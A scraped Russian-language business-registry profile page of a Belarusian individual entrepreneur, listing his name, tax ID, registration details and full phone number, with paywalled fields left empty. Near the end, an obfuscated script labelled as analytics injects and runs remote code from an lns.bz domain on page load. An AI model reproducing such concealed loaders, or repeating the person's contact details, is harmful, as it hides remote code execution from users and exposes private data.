

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://contragento.by/company/190826212
body_size: 7005
content:
<!--cache--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>Гольц Егор Николаевич — УНП 190826212 — Контрагенто</title>

		<meta property="og:title" content="Бизнес-справка о Гольц Егор Николаевич — Контрагенто!" />
        <meta property="og:description" content="ℹ️ Вся информация о Гольц Егор Николаевич: адрес, реквизиты, долги, банкротство и судебные дела" />
        <meta property="og:url" content="https://contragento.by/company/190826212" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="Гольц Егор Николаевич УНП 190826212: адрес, реквизиты, долги, банкротство и судебные дела" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="google-site-verification" content="zcRL3VnU0wMry-RtrEw8JcBTbOmDttIS6xYBXY0rnW8" />
        <meta name="msvalidate.01" content="0F4F58D93E5044009E2737DEEE4A5C7F" />
        <meta name="mailru-verification" content="05d240ac82451d48" />
        <meta name='wmail-verification' content='df3a34c4185a99510877cdb23c7b9ebb' />

        <link rel="stylesheet" href="/min/?f=/assets/css/common.css,/assets/css/styles.css&" type="text/css">

    </head>
<body class="page company">


<header class="section header" id="header">
    <div class="container page__container page__container_col">
        <nav class="header__nav">
            <a class="logo" href="/"></a>
            <a class="page__button page__button_transparent_white login-btn" href="https://cab.contragento.by">Вход</a>
        </nav>
    </div>
</header>


	<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "Гольц Егор Николаевич",
						"description": "Проверка Гольц Егор Николаевич по УНП 190826212 в Беларуси: реквизиты организации, статус ЕГР и МНС. Связанные организации. Долги. Банкротство. Проверка надежности.",
			"brand": {
				"@type": "Brand",
				"name": "Contragento"
			},
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"bestRating": "5",
				"worstRating": "1",
				"ratingCount": "19"
			}
		}
	</script>

    <div class="promotion" id="promotion">
        <div class="promotion__block">
            <div class="wrapper-op wrapper-op_blue">
                <p class="promotion__title">Пробная подписка </br>на 48 часов бесплатно!</p>
                <a href="#" class="page__button page__button_purple to-popup" data-id="request-popup">Регистрация</a>
            </div>
        </div>
        <div class="promotion__block">
            <div class="wrapper-op wrapper-op_purple">
                <p class="promotion__title">Вся информация за 1.69 BYN </br>без регистрации 24/7</p>
                <form method="post" action="/business-info">
                    <input type="hidden" name="unp" value="190826212">
                    <button type="submit" class="page__button page__button_blue">Получить</button>
                </form>
            </div>
        </div>
    </div>

    <section class="section information" itemscope itemtype="http://schema.org/Organization">
        <div class="container page__container page__container_col">
			                            <meta itemprop="telephone" content="375297539874">
            
            <h1 class="section__title">Гольц Егор Николаевич</h1>
            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Реквизиты</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Полное наименование</h3>
                        <p class="data__text" itemprop="legalName">Гольц Егор Николаевич</p>
                        <p class="data__text" itemprop="legalName">
                            <a itemprop="url" href="https://contragento.by/company/190826212">
                                                            </a>
                        </p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Статус ЕГР</h3>
                        <p class="data__text data__text_blue">Действующий</p>
                    </div>

                    <div class="data__group">
                        <h3 class="data__title">Краткое наименование</h3>
													<p class="data__text" itemprop="name">Гольц Егор Николаевич</p>
							<p class="data__text" itemprop="legalName"></p>
						                    </div>

                    <div class="data__group">
                        <h3 class="data__title">Статус МНС</h3>
                        <p class="data__text data__text_blue">Действующий</p>
                    </div>

                    <div class="data__group">
                        <h3 class="data__title">Деятельность</h3>
                        <p class="data__text">
                            ОКЭД 31020<br>
                            Производство кухонной мебели                        </p>
                    </div>

                    <div class="data__group">
                        <h3 class="data__title">Дата регистрации</h3>
                                                <p class="data__text">26 апреля 2007</p>
                                            </div>

                    <div class="data__group">
                        <h3 class="data__title">Адрес регистрации</h3>
                                                    <p class="data__text"><p class="data__text data__text_hidden"></p></p>

                                            </div>

                    <div class="data__group">
                        <h3 class="data__title">Постановка на учёт</h3>
                                                    <p class="data__text">02 мая 2007</p>
                                            </div>
                    <div class="data__group">
                        <h3 class="data__title">Инспекция МНС</h3>
                                                    <p class="data__text">
                                Инспекция МНС по Дзержинскому району &ndash;
                                606                            </p>
                                            </div>
                    <div class="data__group">
                        <h3 class="data__title">УНП</h3>
                        <p class="data__text">190826212</p>
                    </div>

                    <div class="data__group">
                        <h3 class="data__title">Управление ФСЗН</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>

                    <div class="data__group">
                        <h3 class="data__title">УНПФ</h3>
                                                    <p class="data__text">
                                                                    524027764<br />
                                                            </p>
                                            </div>

                    <div class="data__group">
                        <h3 class="data__title">Учётный орган</h3>
                                                    <p class="data__text">
                                Дзержинский районный исполнительный комитет                            </p>
                                            </div>

                    <div class="data__group">
                        <h3 class="data__title">ОКПО</h3>
                                                    <p class="data__text data__text_hidden"></p>
                                            </div>

                </div>
            </div>

	<!--		<div style="width: 707px; ">
<a href="https://lns.by/" target="_blank">
	<img src="https://8s.by/static/img/image-services.png" alt="Услуги для бизнеса" style="width: 100%; border-radius: 15px;">
</a>
			</div>
-->

			<div style="width: 707px; text-align: center ">
				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses.png" alt="Бонусы от партнеров>"></a>
			</div>

<br />
<br />

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Членство в организациях</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">БелТПП</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">СЭЗ и технопарки</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Наличие в каталогах</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Государственная система каталогизации продукции</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Реестр участников ВЭД</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Наличие в реестрах</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Торговый реестр</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Бытовой реестр</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

			
            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Контактная информация</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Домены</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Телефоны</h3>
                        <p class="data__text data__text_hidden data__text_hidden_with_content dataPhone"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Email</h3>
						<p class="data__text data__text_hidden data__text_hidden_with_content dataEmail"></p>
                    </div>
                </div>
            </div>

			<style>.dataPhone::before {content: '+375 (29) 753…';}</style>
			<style>.dataEmail::before {content: 'golz…@…by';}</style>
			
			<div class="information__wrapper shadow">
                <h2 class="information__title marked">Санкционные списки</h2>
                <div class="data">
                    <div class="data__group">
						<p class="data__text">Информация отсутствует</p>                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Лжепредпринимательство</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Спецреестр</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Заключения ДФР КГК</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Ликвидация и банкротство</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Сведения о банкротстве</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Запрет на отчуждение доли</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Публикации о ликвидации</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Судопроизводство</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">В качестве взыскателя приказного производства</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Отделы принудительного исполнения</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">В качестве должника приказного производства</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Задолженность перед бюджетом</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">Задолженность перед бюджетом</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Задолженность по таможенным платежам</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Задолженность по аренде гособъектов</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">Безнадёжный долг перед бюджетом</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

            <div class="information__wrapper shadow">
                <h2 class="information__title marked">Тендеры и гоcзакупки</h2>
                <div class="data">
                    <div class="data__group">
                        <h3 class="data__title">В качестве организатора</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">В качестве участника</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                    <div class="data__group">
                        <h3 class="data__title">В качестве заказчика</h3>
                        <p class="data__text data__text_hidden"></p>
                    </div>
                </div>
            </div>

			<div class="information__wrapper changes shadow">
				<h2 class="information__title marked">Зарегистрированные изменения</h2>
				<div class="data">
					<div class="data__group">
						<p class="data__text data__text_hidden"></p>
					</div>
					<div class="data__group">
						<p class="data__text data__text_hidden"></p>
					</div>
					<div class="data__group">
						<p class="data__text data__text_hidden"></p>
					</div>
				</div>
			</div>

			
            <div class="information__wrapper changes shadow">
                <h2 class="information__title marked">Мини-справка о субъекте хозяйствования</h2>
                <div class="data">
                    <div class="data__group">
                        <p class="data__text">
                            Индивидуальный предприниматель Гольц Егор Николаевич был зарегистрирован                             в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

                            26 апреля 2007 года с присвоением УНП 190826212.

                            Учётными органами назначены Инспекция МНС по Дзержинскому району и Дзержинский районный исполнительный комитет.

                            
                            

                        </p>
                    </div>

                    <div class="data__group">
                        <p class="data__text">

                            <strong>Похожие организации: </strong><br>

                            &bull; <a href='/company/190826187'><nobr>ИП Гайдедей Наталья Николаевна</nobr></a><br>&bull; <a href='/company/190826174'><nobr>ИП Белицкий Дмитрий Васильевич</nobr></a><br>&bull; <a href='/company/190826161'><nobr>ИП Титоренко Алексей Владимирович</nobr></a><br>&bull; <a href='/company/190826159'><nobr>ИП Тарасевич Андрей Николаевич</nobr></a><br>&bull; <a href='/company/190826146'><nobr>ИП Редзель Марина Марьяновна</nobr></a>

                        </p>
                    </div>
                </div>
            </div>
            </div>


        </div>
    </section>

	<script>

		// function jivo_onLoadCallback() {
        //     window.setTimeout(function() {
        //         jivo_api.showProactiveInvitation(" 🔎 Нужно больше информации?\nВся базовая информация об этой компании доступна в бизнес-справке всего за 1.69 BYN! ✨");
        //     }, 3000);
        // }
	</script>

<!--    <script>
        $(".page__button.page__button_blue").on('click', function (event) {
            event.preventDefault();
            window.alert('Фунционал будет доступен в октябре 2020 года');
        })
    </script>
-->

    <footer class="section footer">
    <div class="container page__container page__container_row">
        <div class="footer__group">
            <span class="footer__text">Онлайн-сервис для мониторинга контрагентов — услуга&nbsp;для&nbsp;бизнеса, которая позволяет отслеживать подозрительные действия Ваших&nbsp;контрагентов и помогает быть в курсе об их банкротствах, ликвидациях и другой полезной информации.</span>
            <div class="footer__company">
                <p class="footer__text">ООО «Контемпорари». УНП 192802792.</p>
                <p class="footer__text">Зарегистрировано Мингорисполкомом 13.04.2017</p>
                <p class="footer__text">Адрес: город Минск, улица Веры Хоружей, 29, пом. 805А</p>
                <p class="footer__text">Режим работы отдела продаж: ПН-ПТ 09:30–18:00.</p>
            </div>
            <ul class="payment-systems">
                <li class="payment-systems__item payment-systems__item_scet"></li>
                <li class="payment-systems__item payment-systems__item_erip"></li>
                <li class="payment-systems__item payment-systems__item_mastercard"></li>
                <li class="payment-systems__item payment-systems__item_mastercard-s"></li>
                <li class="payment-systems__item payment-systems__item_belkart"></li>
                <li class="payment-systems__item payment-systems__item_bepaid"></li>
                <li class="payment-systems__item payment-systems__item_v-visa"></li>
                <li class="payment-systems__item payment-systems__item_visa"></li>
<!--                <li class="payment-systems__item payment-systems__item_mtbank"></li>-->
<!--                <li class="payment-systems__item payment-systems__item_halva"></li>-->
            </ul>
        </div>
        <div class="footer__group">
            <nav class="site-map">

                <a class="footer__text" href="/prices">Доступ к базе</a>
                <a class="footer__text"  href="/business-info">Бизнес-справка</a>
                <!--<li><a href="#">Нестандартные решения</a></li>-->

                <a class="footer__text" href="/about">О сервисе</a>
                <a class="footer__text" href="/sources">Источники данных</a>
                <a class="footer__text" href="/api">Интеграция и API</a>
                <a class="footer__text" href="/contacts">Связаться с нами</a>
<!--
                <a href="about.php" class="footer__text">О сервисе</a>
                <a href="prices.php" class="footer__text">Полный доступ к базе</a>
                <a href="business-info.php" class="footer__text">Бизнес-справка</a>
                <a href="sources.php" class="footer__text">Источники данных</a>
                <a href="api.php" class="footer__text">Интеграция и API</a>
                <a href="contacts.php" class="footer__text">Связаться с нами</a>
-->

            </nav>
            <a href="https://lns.by" class="footer__logo-lns" target="_blank"></a>
        </div>
    </div>

    <div class="container page__container page__container_row">
        <p class="footer__text disclaimer">
            <a href="/rules">Публичный договор оказания информационных услуг</a><br>
            ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.
        </p>
    </div>

</footer>


<div class="popup-overlay">
    <div class="popup d-block call-form" id="request-popup">
        <div class="d-block__col">
            <div class="popup__icon"></div>
            <div class="popup__text">Заполните форму регистрации - </br>и мы скоро с вами свяжемся</div>
            <form class="form">
                <div class="form__group">
                    <input type="text" id="name" name="name" class="form__input name" required>
                    <label for="name" class="form__placeholder">Имя</label>
                </div>
                <div class="form__group">
                    <input type="email" id="email" name="email" class="form__input email" required>
                    <label for="email" class="form__placeholder">Email</label>
                </div>
                <div class="form__group">
                    <input type="tel" id="phone" name="phone" class="form__input phone" required>
                    <label for="phone" class="form__placeholder"></label>
                </div>
                <input type="text" name="unp" class="form__input unp" placeholder="УНП">
				<p style="margin-top: 10px; padding: 5px; font-size: 8pt; text-align: left;"><strong>[X]</strong> Отправляя форму, Вы соглашаетесь с <a style="text-decoration: underline" href="/rules" target="_blank">Публичным договором оказания информационных услуг</a></p>
                <input type="button" class="page__button page__button_blue" id="submit-registration" value="Отправить">
            </form>
        </div>
        <div class="d-block__col"><div class="wrapper-op wrapper-op_yellow"></div></div>
    </div>
</div>


<div class="cookies container" style="display: none">
	<p>
		Продолжая использование сайта, Вы&nbsp;соглашаетесь с тем, что ознакомлены с
		<a href='/static/pdf/contragento_privacy.pdf' target="_blank" rel="nofollow">Политикой в отношении обработки персональных данных</a>,
		согласны с её условиями, а также даете свое согласие на обработку Ваших персональных данных.
	</p>
	<button class="close">&times;</button>
</div> 


<script src="/min/?f=/assets/lib/jquery-3.4.1.min.js,/assets/lib/checkMobile.js,/assets/lib/flickity.pkgd.min.js,/assets/js/scripts.js,/static/js/intlTelInput.js,/static/js/utils.js,/static/js/connect2.js&" type="text/javascript" async defer></script>

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=ZFfmzwjEfJvJWcMMGG8A6EsYyF12Yv4hzrdLjuHcw7MN9pEQc*EOMIn8JpkfP3ITrBUgbWvqKc0t*hfZM2w6SyEbBY6t*/4QFF9dPioNKl*6VENCcY7GdBx9*/EVz95IcHUdepPyuqvKVBcUeUY40qs4baz4B68drJNeXjg5DM4-&pixel_id=1000055632';</script>
<!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-137882726-1"></script><script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date());gtag('config', 'UA-137882726-1');</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter38337315 = new Ya.Metrika({ id:38337315, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/38337315" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script type='text/javascript'> (function(){ var widget_id = 'VMRIuy4m88';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})(); </script>
<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>

<!--185.244.50.82-->

</body>
</html>